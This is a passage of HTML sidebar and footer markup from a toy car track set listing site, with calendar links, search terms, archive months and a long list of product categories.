SpeedTrax 4-LANE RACEWAY TRACK Set New In Box, Includes 4 Cars, Controller Extra">27</a></td><td><a href="https://cartrackset.com/2021/03/28/" title="FK Automotive Full Bucket Sports Seat Set Pair Blue Kit Race Track Car Harness
Hot Wheels Biggest Electric Slot Car Track Set Unboxing Testing Fun With Ckn Toys">28</a></td>
	</tr>
	<tr>
		<td><a href="https://cartrackset.com/2021/03/29/" title="Vintage Tyco Sky Climber Cliff Hangers Slot Car Track 6229 Complete Set &amp; Box
Auto World Hot Wheels Slot Car Racing Set Snake vs Mongoose 13ft Race Track">29</a></td><td><a href="https://cartrackset.com/2021/03/30/" title="Experiment Car Vs Nail Coca Cola Crushing Crunchy U0026 Soft Things By Car
FK Automotive Full Bucket Sports Seats Set Pair Black Kit Race Track Car Orange">30</a></td><td><a href="https://cartrackset.com/2021/03/31/" title="Very old 1900s Original Ford motor co. Oil auto Can accessory vintage tool kit
LIONEL O Scale Fastrack Train collection. 2 beautiful engines, cars, buidings, etc">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget-container widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://cartrackset.com/2022/07/darda-slot-car-track-set-sky-racer-electric-race-set/" title="darda motor race track">darda motor race track</a></li><li><a href="https://cartrackset.com/2024/03/hot-wheels-mario-kart-circuit-track-set-with-2-x-164-scale-die-cast-karts-japan-2/" title="Mario kart mushroom track hot wheels">Mario kart mushroom track hot wheels</a></li><li><a href="https://cartrackset.com/2023/06/tyco-jurassic-park-survival-chase-car-dino-set-1992-new-still-sealed-rare-find/" title="1992 Dino">1992 Dino</a></li><li><a href="https://cartrackset.com/2022/10/disney-pixar-cars-3-ultimate-florida-speedway-track-set-2/" title="largest disney Pixar track">largest disney Pixar track</a></li><li><a href="https://cartrackset.com/2023/03/hot-wheels-ultimate-garage-track-set-with-2-toy-cars-hot-wheels-city-playset-3/" title="Hot Wheels Ultimate Garage Track Set">Hot Wheels Ultimate Garage Track Set</a></li><li><a href="https://cartrackset.com/2023/09/hot-wheels-gxx41-mario-kart-rainbow-road-track-set-complete-w-mario-king-boo/" title="king boo hot wheels">king boo hot wheels</a></li><li><a href="https://cartrackset.com/2023/04/auto-world-california-cruising-14-ho-scale-slot-car-race-track-set-srs331-2/" title="Auto World HO track sets">Auto World HO track sets</a></li><li><a href="https://cartrackset.com/2023/11/hot-wheels-track-set-4-164-scale-toy-cars-3-feet-tall-garage-motorized-gorilla-5/" title="Hot Wheels Track Set With 4 1:64 Scale Toy Cars Super Ultimate Garage Over 3-Feet Tall manual">Hot Wheels Track Set With 4 1:64 Scale Toy Cars Super Ultimate Garage Over 3-Feet Tall manual</a></li><li><a href="https://cartrackset.com/2023/10/vintage-hot-wheels-mongoose-snake-drag-race-set-funny-cars-sealed-in-box/" title="hot wheels snake and mongoose car haulers for sale">hot wheels snake and mongoose car haulers for sale</a></li><li><a href="https://cartrackset.com/2023/07/for-toyota-sienna-2021-2023-chrome-car-passenger-seat-rail-track-cover-trim/" title="toyota sienna 2011 rail chars cover">toyota sienna 2011 rail chars cover</a></li></ul></aside><aside id="pages-2" class="widget-container widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://cartrackset.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://cartrackset.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://cartrackset.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->
	</div><!-- #container .row-fluid-->



</div><!-- wrapper -->
</div><!-- container -->

<section class="full-width-container footer-full-width">
	<div class="container">
		<div class="container-fluid">
			
				<div id="footer-widgets" class="row-fluid">
					<div id="footer-widget-container" class="span12">
						<div class="row-fluid">

							<div id="footer_logo" class="span3">
									<header id="cc-header" class="row-fluid">
		<div class="span7">
				<div class="hgroup">
		<h2 class="site-title"><a href="https://cartrackset.com/" title="Car Track Set" rel="home">Car Track Set</a></h2>
	</div>
		</div>

		<div id="register" class="span5">
				<div id="social">
		<div class="default-icons">
			<a href="http://www.twitter.com/" target="_blank" title="Car Track Set Twitter" class="symbol twitterbird"></a><a href="http://www.facebook.com/" target="_blank" title="Car Track Set Facebook" class="symbol facebook"></a><a href="http://www.google.com/" target="_blank" title="Car Track Set Googleplus" class="symbol googleplus"></a>		</div>
	</div>

		</div>
	</header>
							</div>

							
								<aside class="widget-container span3">
									<h3 class="widget-title">Pages</h3>
									<ul>
										<li class="page_item page-item-6"><a href="https://cartrackset.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://cartrackset.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://cartrackset.com/terms-of-service/">Terms of service</a></li>
									</ul>
								</aside>

								<aside class="widget-container span3">
									<h3 class="widget-title">Archives</h3>
									<ul>
											<li><a href='https://cartrackset.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cartrackset.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cartrackset.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cartrackset.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cartrackset.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cartrackset.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cartrackset.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cartrackset.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cartrackset.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cartrackset.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cartrackset.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cartrackset.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cartrackset.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cartrackset.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cartrackset.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cartrackset.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cartrackset.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cartrackset.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cartrackset.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cartrackset.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cartrackset.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cartrackset.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cartrackset.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cartrackset.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cartrackset.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cartrackset.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cartrackset.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cartrackset.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cartrackset.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cartrackset.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cartrackset.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cartrackset.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cartrackset.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cartrackset.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cartrackset.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cartrackset.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cartrackset.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cartrackset.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cartrackset.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cartrackset.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cartrackset.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cartrackset.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cartrackset.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cartrackset.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cartrackset.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cartrackset.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cartrackset.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cartrackset.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cartrackset.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cartrackset.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cartrackset.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cartrackset.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cartrackset.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cartrackset.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cartrackset.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cartrackset.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cartrackset.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cartrackset.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cartrackset.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cartrackset.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cartrackset.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cartrackset.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cartrackset.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cartrackset.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cartrackset.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cartrackset.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cartrackset.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cartrackset.com/2020/06/'>June 2020</a></li>
									</ul>
								</aside>

								<aside class="widget-container span3">
									<h3 class="widget-title">Categories</h3>
									<ul>
											<li class="cat-item cat-item-765"><a href="https://cartrackset.com/category/100pcs/" >100pcs</a> (1)
</li>
	<li class="cat-item cat-item-3741"><a href="https://cartrackset.com/category/101pcs/" >101pcs</a> (1)
</li>
	<li class="cat-item cat-item-465"><a href="https://cartrackset.com/category/105pc/" >105pc</a> (1)
</li>
	<li class="cat-item cat-item-2765"><a href="https://cartrackset.com/category/120pcs/" >120pcs</a> (1)
</li>
	<li class="cat-item cat-item-3750"><a href="https://cartrackset.com/category/123pcs/" >123pcs</a> (1)
</li>
	<li class="cat-item cat-item-1888"><a href="https://cartrackset.com/category/154pc/" >154pc</a> (1)
</li>
	<li class="cat-item cat-item-3578"><a href="https://cartrackset.com/category/184ft/" >184ft</a> (1)
</li>
	<li class="cat-item cat-item-1675"><a href="https://cartrackset.com/category/1930s/" >1930&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://cartrackset.com/category/1950s/" >1950&#039;s</a> (2)
</li>
	<li class="cat-item cat-item-1158"><a href="https://cartrackset.com/category/1960s/" >1960s</a> (5)
</li>
	<li class="cat-item cat-item-664"><a href="https://cartrackset.com/category/1966-1972/" >1966-1972</a> (2)
</li>
	<li class="cat-item cat-item-3575"><a href="https://cartrackset.com/category/1968-1969/" >1968-1969</a> (1)
</li>
	<li class="cat-item cat-item-483"><a href="https://cartrackset.com/category/1968-1972/" >1968-1972</a> (1)
</li>
	<li class="cat-item cat-item-1902"><a href="https://cartrackset.com/category/1970s/" >1970&#039;s</a> (2)
</li>
	<li class="cat-item cat-item-1369"><a href="https://cartrackset.com/category/1980s/" >1980s</a> (1)
</li>
	<li class="cat-item cat-item-598"><a href="https://cartrackset.com/category/1991-lionel-classics-race/" >1991-lionel-classics-race</a> (2)
</li>
	<li class="cat-item cat-item-3398"><a href="https://cartrackset.com/category/2-player/" >2-player</a> (1)
</li>
	<li class="cat-item cat-item-2220"><a href="https://cartrackset.com/category/200ft/" >200ft</a> (1)
</li>
	<li class="cat-item cat-item-1141"><a href="https://cartrackset.com/category/20301bz/" >20301bz</a> (1)
</li>
	<li class="cat-item cat-item-1366"><a href="https://cartrackset.com/category/258mm/" >258mm</a> (1)
</li>
	<li class="cat-item cat-item-1549"><a href="https://cartrackset.com/category/272mm/" >272mm</a> (1)
</li>
	<li class="cat-item cat-item-3349"><a href="https://cartrackset.com/category/28ft/" >28ft</a> (1)
</li>
	<li class="cat-item cat-item-1279"><a href="https://cartrackset.com/category/312mm/" >312mm</a> (3)
</li>
	<li class="cat-item cat-item-1452"><a href="https://cartrackset.com/category/324mm/" >324mm</a> (1)
</li>
	<li class="cat-item cat-item-1827"><a href="https://cartrackset.com/category/32nd/" >32nd</a> (1)
</li>
	<li class="cat-item cat-item-756"><a href="https://cartrackset.com/category/330mm/" >330mm</a> (1)
</li>
	<li class="cat-item cat-item-772"><a href="https://cartrackset.com/category/336mm/" >336mm</a> (1)
</li>
	<li class="cat-item cat-item-775"><a href="https://cartrackset.com/category/348mm/" >348mm</a> (1)
</li>
	<li class="cat-item cat-item-2713"><a href="https://cartrackset.com/category/4-pcs/" >4-pcs</a> (1)
</li>
	<li class="cat-item cat-item-3491"><a href="https://cartrackset.com/category/40ft/" >40ft</a> (8)
</li>
	<li class="cat-item cat-item-3274"><a href="https://cartrackset.com/category/4gear/" >4gear</a> (1)
</li>
	<li class="cat-item cat-item-2956"><a href="https://cartrackset.com/category/4hot/" >4hot</a> (1)
</li>
	<li class="cat-item cat-item-979"><a href="https://cartrackset.com/category/4pcs/" >4pcs</a> (1)
</li>
	<li class="cat-item cat-item-566"><a href="https://cartrackset.com/category/4pcset/" >4pcset</a> (4)
</li>
	<li class="cat-item cat-item-2320"><a href="https://cartrackset.com/category/4pcsset/" >4pcsset</a> (2)
</li>
	<li class="cat-item cat-item-1616"><a href="https://cartrackset.com/category/50s/" >50&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-1107"><a href="https://cartrackset.com/category/5000ft/" >5000ft</a> (1)
</li>
	<li class="cat-item cat-item-2309"><a href="https://cartrackset.com/category/500ft/" >500ft</a> (1)
</li>
	<li class="cat-item cat-item-138"><a href="https://cartrackset.com/category/520d/" >520d</a> (1)
</li>
	<li class="cat-item cat-item-2184"><a href="https://cartrackset.com/category/6231tyco/" >6231tyco</a> (1)
</li>
	<li class="cat-item cat-item-3346"><a href="https://cartrackset.com/category/80-piece/" >80-piece</a> (1)
</li>
	<li class="cat-item cat-item-1242"><a href="https://cartrackset.com/category/80ft/" >80ft</a> (1)
</li>
	<li class="cat-item cat-item-942"><a href="https://cartrackset.com/category/9101m/" >9101m</a> (1)
</li>
	<li class="cat-item cat-item-3481"><a href="https://cartrackset.com/category/992gt3rs/" >992gt3rs</a> (1)
</li>
	<li class="cat-item cat-item-2311"><a href="https://cartrackset.com/category/aayu/" >aayu</a> (1)
</li>
	<li class="cat-item cat-item-3047"><a href="https://cartrackset.com/category/acme/" >acme</a> (2)
</li>
	<li class="cat-item cat-item-2492"><a href="https://cartrackset.com/category/action/" >action</a> (1)
</li>
	<li class="cat-item cat-item-2286"><a href="https://cartrackset.com/category/adventure/" >adventure</a> (3)
</li>
	<li class="cat-item cat-item-1880"><a href="https://cartrackset.com/category/afx22022/" >afx22022</a> (1)
</li>
	<li class="cat-item cat-item-2146"><a href="https://cartrackset.com/category/afxracemasters/" >afxracemasters</a> (2)
</li>
	<li class="cat-item cat-item-2901"><a href="https://cartrackset.com/category/afxroadmasters/" >afxroadmasters</a> (1)
</li>
	<li class="cat-item cat-item-2855"><a href="https://cartrackset.com/category/afxtomy/" >afxtomy</a> (1)
</li>
	<li class="cat-item cat-item-2392"><a href="https://cartrackset.com/category/aiencsai/" >aiencsai</a> (1)
</li>
	<li class="cat-item cat-item-3003"><a href="https://cartrackset.com/category/aiqi/" >aiqi</a> (1)
</li>
	<li class="cat-item cat-item-1112"><a href="https://cartrackset.com/category/airfix/" >airfix</a> (1)
</li>
	<li class="cat-item cat-item-3085"><a href="https://cartrackset.com/category/aliexpress/" >aliexpress</a> (1)
</li>
	<li class="cat-item cat-item-650"><a href="https://cartrackset.com/category/allstate/" >allstate</a> (1)
</li>
	<li class="cat-item cat-item-1010"><a href="https://cartrackset.com/category/amazing/" >amazing</a> (3)
</li>
	<li class="cat-item cat-item-2025"><a href="https://cartrackset.com/category/amcr/" >amcr</a> (1)
</li>
	<li class="cat-item cat-item-918"><a href="https://cartrackset.com/category/americas/" >america&#039;s</a> (4)
</li>
	<li class="cat-item cat-item-1248"><a href="https://cartrackset.com/category/american/" >american</a> (1)
</li>
	<li class="cat-item cat-item-3035"><a href="https://cartrackset.com/category/analog/" >analog</a> (1)
</li>
	<li class="cat-item cat-item-3258"><a href="https://cartrackset.com/category/another/" >another</a> (1)
</li>
	<li class="cat-item cat-item-1152"><a href="https://cartrackset.com/category/antique/" >antique</a> (5)
</li>
	<li class="cat-item cat-item-2783"><a href="https://cartrackset.com/category/artin/" >artin</a> (6)
</li>
	<li class="cat-item cat-item-3670"><a href="https://cartrackset.com/category/asmr/" >asmr</a> (1)
</li>
	<li class="cat-item cat-item-3151"><a href="https://cartrackset.com/category/aston/" >aston</a> (1)
</li>
	<li class="cat-item cat-item-850"><a href="https://cartrackset.com/category/atlas/" >atlas</a> (5)
</li>
	<li class="cat-item cat-item-749"><a href="https://cartrackset.com/category/audi/" >audi</a> (1)
</li>
	<li class="cat-item cat-item-2322"><a href="https://cartrackset.com/category/auldey/" >auldey</a> (1)
</li>
	<li class="cat-item cat-item-3194"><a href="https://cartrackset.com/category/auora/" >auora</a> (1)
</li>
	<li class="cat-item cat-item-107"><a href="https://cartrackset.com/category/aurora/" >aurora</a> (90)
</li>
	<li class="cat-item cat-item-1169"><a href="https://cartrackset.com/category/austin/" >austin</a> (1)
</li>
	<li class="cat-item cat-item-1342"><a href="https://cartrackset.com/category/authentic/" >authentic</a> (2)
</li>
	<li class="cat-item cat-item-431"><a href="https://cartrackset.com/category/auto/" >auto</a> (55)
</li>
	<li class="cat-item cat-item-578"><a href="https://cartrackset.com/category/automotive/" >automotive</a> (27)
</li>
	<li class="cat-item cat-item-320"><a href="https://cartrackset.com/category/autorama/" >autorama</a> (1)
</li>
	<li class="cat-item cat-item-1960"><a href="https://cartrackset.com/category/autos/" >autos</a> (1)
</li>
	<li class="cat-item cat-item-1059"><a href="https://cartrackset.com/category/autoworld/" >autoworld</a> (4)
</li>
	<li class="cat-item cat-item-2891"><a href="https://cartrackset.com/category/avant/" >avant</a> (1)
</li>
	<li class="cat-item cat-item-3783"><a href="https://cartrackset.com/category/average/" >average</a> (1)
</li>
	<li class="cat-item cat-item-1089"><a href="https://cartrackset.com/category/awesome/" >awesome</a> (3)
</li>
	<li class="cat-item cat-item-308"><a href="https://cartrackset.com/category/bachmann/" >bachmann</a> (24)
</li>
	<li class="cat-item cat-item-3645"><a href="https://cartrackset.com/category/back/" >back</a> (1)
</li>
	<li class="cat-item cat-item-2775"><a href="https://cartrackset.com/category/batman/" >batman</a> (1)
</li>
	<li class="cat-item cat-item-1023"><a href="https://cartrackset.com/category/ben10/" >ben10</a> (1)
</li>
	<li class="cat-item cat-item-778"><a href="https://cartrackset.com/category/best/" >best</a> (13)
</li>
	<li class="cat-item cat-item-1167"><a href="https://cartrackset.com/category/biggest/" >biggest</a> (7)
</li>
	<li class="cat-item cat-item-828"><a href="https://cartrackset.com/category/bing/" >bing</a> (1)
</li>
	<li class="cat-item cat-item-968"><a href="https://cartrackset.com/category/black/" >black</a> (2)
</li>
	<li class="cat-item cat-item-857"><a href="https://cartrackset.com/category/blaze/" >blaze</a> (2)
</li>
	<li class="cat-item cat-item-2827"><a href="https://cartrackset.com/category/blue/" >blue</a> (1)
</li>
	<li class="cat-item cat-item-1652"><a href="https://cartrackset.com/category/bluestuff/" >bluestuff</a> (2)
</li>
	<li class="cat-item cat-item-3460"><a href="https://cartrackset.com/category/bmag/" >bmag</a> (1)
</li>
	<li class="cat-item cat-item-2613"><a href="https://cartrackset.com/category/bnib/" >bnib</a> (1)
</li>
	<li class="cat-item cat-item-3009"><a href="https://cartrackset.com/category/booster/" >booster</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://cartrackset.com/category/bosch/" >bosch</a> (4)
</li>
	<li class="cat-item cat-item-3202"><a href="https://cartrackset.com/category/bought/" >bought</a> (1)
</li>
	<li class="cat-item cat-item-1037"><a href="https://cartrackset.com/category/boxed/" >boxed</a> (4)
</li>
	<li class="cat-item cat-item-3683"><a href="https://cartrackset.com/category/boxes-tyco/" >boxes-tyco</a> (1)
</li>
	<li class="cat-item cat-item-43"><a href="https://cartrackset.com/category/bradford/" >bradford</a> (1)
</li>
	<li class="cat-item cat-item-347"><a href="https://cartrackset.com/category/brand/" >brand</a> (22)
</li>
	<li class="cat-item cat-item-1362"><a href="https://cartrackset.com/category/break/" >break</a> (1)
</li>
	<li class="cat-item cat-item-1484"><a href="https://cartrackset.com/category/bremsbeluftungsset/" >bremsbelüftungsset</a> (1)
</li>
	<li class="cat-item cat-item-2602"><a href="https://cartrackset.com/category/brickyard/" >brickyard</a> (6)
</li>
	<li class="cat-item cat-item-498"><a href="https://cartrackset.com/category/brio/" >brio</a> (2)
</li>
	<li class="cat-item cat-item-3011"><a href="https://cartrackset.com/category/bryan/" >bryan</a> (1)
</li>
	<li class="cat-item cat-item-1042"><a href="https://cartrackset.com/category/bucket/" >bucket</a> (6)
</li>
	<li class="cat-item cat-item-1939"><a href="https://cartrackset.com/category/build/" >build</a> (2)
</li>
	<li class="cat-item cat-item-3069"><a href="https://cartrackset.com/category/builder/" >builder</a> (1)
</li>
	<li class="cat-item cat-item-1033"><a href="https://cartrackset.com/category/building/" >building</a> (2)
</li>
	<li class="cat-item cat-item-3015"><a href="https://cartrackset.com/category/built/" >built</a> (1)
</li>
	<li class="cat-item cat-item-2155"><a href="https://cartrackset.com/category/bundle/" >bundle</a> (1)
</li>
	<li class="cat-item cat-item-3072"><a href="https://cartrackset.com/category/buyer/" >buyer</a> (1)
</li>
	<li class="cat-item cat-item-1911"><a href="https://cartrackset.com/category/c1423/" >c1423</a> (1)
</li>
	<li class="cat-item cat-item-2932"><a href="https://cartrackset.com/category/caller/" >caller</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://cartrackset.com/category/carlisle/" >carlisle</a> (1)
</li>
	<li class="cat-item cat-item-3377"><a href="https://cartrackset.com/category/carmera/" >carmera</a> (1)
</li>
	<li class="cat-item cat-item-1102"><a href="https://cartrackset.com/category/carol/" >carol</a> (1)
</li>
	<li class="cat-item cat-item-539"><a href="https://cartrackset.com/category/carrera/" >carrera</a> (94)
</li>
	<li class="cat-item cat-item-583"><a href="https://cartrackset.com/category/cars/" >cars</a> (14)
</li>
	<li class="cat-item cat-item-1288"><a href="https://cartrackset.com/category/case/" >case</a> (3)
</li>
	<li class="cat-item cat-item-2446"><a href="https://cartrackset.com/category/cast/" >cast</a> (2)
</li>
	<li class="cat-item cat-item-1693"><a href="https://cartrackset.com/category/cayenne/" >cayenne</a> (1)
</li>
	<li class="cat-item cat-item-3595"><a href="https://cartrackset.com/category/cayman/" >cayman</a> (1)
</li>
	<li class="cat-item cat-item-3716"><a href="https://cartrackset.com/category/champions/" >champions</a> (1)
</li>
	<li class="cat-item cat-item-2989"><a href="https://cartrackset.com/category/changeable/" >changeable</a> (1)
</li>
	<li class="cat-item cat-item-3159"><a href="https://cartrackset.com/category/cheapest/" >cheapest</a> (1)
</li>
	<li class="cat-item cat-item-2494"><a href="https://cartrackset.com/category/checking/" >checking</a> (1)
</li>
	<li class="cat-item cat-item-2092"><a href="https://cartrackset.com/category/chevy/" >chevy</a> (1)
</li>
	<li class="cat-item cat-item-3329"><a href="https://cartrackset.com/category/childford/" >childford</a> (2)
</li>
	<li class="cat-item cat-item-1983"><a href="https://cartrackset.com/category/children/" >children</a> (1)
</li>
	<li class="cat-item cat-item-2751"><a href="https://cartrackset.com/category/choro/" >choro</a> (1)
</li>
	<li class="cat-item cat-item-2453"><a href="https://cartrackset.com/category/christmas/" >christmas</a> (1)
</li>
	<li class="cat-item cat-item-900"><a href="https://cartrackset.com/category/circa/" >circa</a> (1)
</li>
	<li class="cat-item cat-item-3430"><a href="https://cartrackset.com/category/citroen/" >citroen</a> (1)
</li>
	<li class="cat-item cat-item-2350"><a href="https://cartrackset.com/category/city/" >city</a> (73)
</li>
	<li class="cat-item cat-item-3535"><a href="https://cartrackset.com/category/class/" >class</a> (1)
</li>
	<li class="cat-item cat-item-446"><a href="https://cartrackset.com/category/clean/" >clean</a> (1)
</li>
	<li class="cat-item cat-item-1525"><a href="https://cartrackset.com/category/close/" >close</a> (1)
</li>
	<li class="cat-item cat-item-3317"><a href="https://cartrackset.com/category/colossal/" >colossal</a> (1)
</li>
	<li class="cat-item cat-item-1313"><a href="https://cartrackset.com/category/colour/" >colour</a> (1)
</li>
	<li class="cat-item cat-item-3570"><a href="https://cartrackset.com/category/compact/" >compact</a> (1)
</li>
	<li class="cat-item cat-item-3561"><a href="https://cartrackset.com/category/competition/" >competition</a> (1)
</li>
	<li class="cat-item cat-item-1001"><a href="https://cartrackset.com/category/complete/" >complete</a> (7)
</li>
	<li class="cat-item cat-item-2361"><a href="https://cartrackset.com/category/conceal/" >conceal</a> (1)
</li>
	<li class="cat-item cat-item-368"><a href="https://cartrackset.com/category/conrail/" >conrail</a> (1)
</li>
	<li class="cat-item cat-item-2163"><a href="https://cartrackset.com/category/construction/" >construction</a> (3)
</li>
	<li class="cat-item cat-item-387"><a href="https://cartrackset.com/category/conti/" >conti</a> (5)
</li>
	<li class="cat-item cat-item-1496"><a href="https://cartrackset.com/category/contitech/" >contitech</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://cartrackset.com/category/control/" >control</a> (1)
</li>
	<li class="cat-item cat-item-3070"><a href="https://cartrackset.com/category/cool/" >cool</a> (1)
</li>
	<li class="cat-item cat-item-1087"><a href="https://cartrackset.com/category/coolest/" >coolest</a> (1)
</li>
	<li class="cat-item cat-item-2627"><a href="https://cartrackset.com/category/corgi/" >corgi</a> (1)
</li>
	<li class="cat-item cat-item-2597"><a href="https://cartrackset.com/category/crash/" >crash</a> (1)
</li>
	<li class="cat-item cat-item-3519"><a href="https://cartrackset.com/category/crazy/" >crazy</a> (4)
</li>
	<li class="cat-item cat-item-2965"><a href="https://cartrackset.com/category/criss/" >criss</a> (1)
</li>
	<li class="cat-item cat-item-2462"><a href="https://cartrackset.com/category/cubicfun/" >cubicfun</a> (1)
</li>
	<li class="cat-item cat-item-928"><a href="https://cartrackset.com/category/custom/" >custom</a> (4)
</li>
	<li class="cat-item cat-item-3387"><a href="https://cartrackset.com/category/customizable/" >customizable</a> (1)
</li>
	<li class="cat-item cat-item-685"><a href="https://cartrackset.com/category/darda/" >darda</a> (7)
</li>
	<li class="cat-item cat-item-3149"><a href="https://cartrackset.com/category/dare/" >dare</a> (1)
</li>
	<li class="cat-item cat-item-3458"><a href="https://cartrackset.com/category/daytona/" >daytona</a> (3)
</li>
	<li class="cat-item cat-item-3277"><a href="https://cartrackset.com/category/deao/" >deao</a> (1)
</li>
	<li class="cat-item cat-item-2850"><a href="https://cartrackset.com/category/dearborn/" >dearborn</a> (1)
</li>
	<li class="cat-item cat-item-1858"><a href="https://cartrackset.com/category/denis/" >denis</a> (1)
</li>
	<li class="cat-item cat-item-3236"><a href="https://cartrackset.com/category/dhabi/" >dhabi</a> (1)
</li>
	<li class="cat-item cat-item-2244"><a href="https://cartrackset.com/category/diecast/" >diecast</a> (6)
</li>
	<li class="cat-item cat-item-3470"><a href="https://cartrackset.com/category/digital/" >digital</a> (4)
</li>
	<li class="cat-item cat-item-502"><a href="https://cartrackset.com/category/dinosaur/" >dinosaur</a> (10)
</li>
	<li class="cat-item cat-item-3128"><a href="https://cartrackset.com/category/dinosaurs/" >dinosaurs</a> (1)
</li>
	<li class="cat-item cat-item-112"><a href="https://cartrackset.com/category/disney/" >disney</a> (121)
</li>
	<li class="cat-item cat-item-74"><a href="https://cartrackset.com/category/disney1934lionel/" >disney1934lionel</a> (1)
</li>
	<li class="cat-item cat-item-2487"><a href="https://cartrackset.com/category/disneypixar/" >disneypixar</a> (1)
</li>
	<li class="cat-item cat-item-3090"><a href="https://cartrackset.com/category/dodge/" >dodge</a> (1)
</li>
	<li class="cat-item cat-item-2601"><a href="https://cartrackset.com/category/double/" >double</a> (2)
</li>
	<li class="cat-item cat-item-2692"><a href="https://cartrackset.com/category/drift/" >drift</a> (1)
</li>
	<li class="cat-item cat-item-2424"><a href="https://cartrackset.com/category/drill/" >drill</a> (1)
</li>
	<li class="cat-item cat-item-3442"><a href="https://cartrackset.com/category/dual/" >dual</a> (2)
</li>
	<li class="cat-item cat-item-1285"><a href="https://cartrackset.com/category/dukes/" >dukes</a> (2)
</li>
	<li class="cat-item cat-item-1386"><a href="https://cartrackset.com/category/eishindot/" >eishindo&#039;t&#039;</a> (1)
</li>
	<li class="cat-item cat-item-560"><a href="https://cartrackset.com/category/eldon/" >eldon</a> (6)
</li>
	<li class="cat-item cat-item-843"><a href="https://cartrackset.com/category/electric/" >electric</a> (54)
</li>
	<li class="cat-item cat-item-2969"><a href="https://cartrackset.com/category/epcot/" >epcot</a> (2)
</li>
	<li class="cat-item cat-item-1325"><a href="https://cartrackset.com/category/epic/" >epic</a> (3)
</li>
	<li class="cat-item cat-item-3161"><a href="https://cartrackset.com/category/etna/" >etna</a> (1)
</li>
	<li class="cat-item cat-item-2530"><a href="https://cartrackset.com/category/excavator/" >excavator</a> (1)
</li>
	<li class="cat-item cat-item-3341"><a href="https://cartrackset.com/category/exciting/" >exciting</a> (6)
</li>
	<li class="cat-item cat-item-1769"><a href="https://cartrackset.com/category/expanding/" >expanding</a> (1)
</li>
	<li class="cat-item cat-item-1303"><a href="https://cartrackset.com/category/experiment/" >experiment</a> (2)
</li>
	<li class="cat-item cat-item-3246"><a href="https://cartrackset.com/category/explore/" >explore</a> (1)
</li>
